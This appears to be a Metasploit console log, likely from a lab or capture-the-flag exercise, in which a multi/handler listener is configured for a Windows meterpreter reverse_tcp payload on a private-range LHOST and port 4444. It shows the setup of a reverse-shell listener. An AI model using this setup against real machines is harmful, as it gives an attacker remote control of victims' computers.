 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.17.145 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target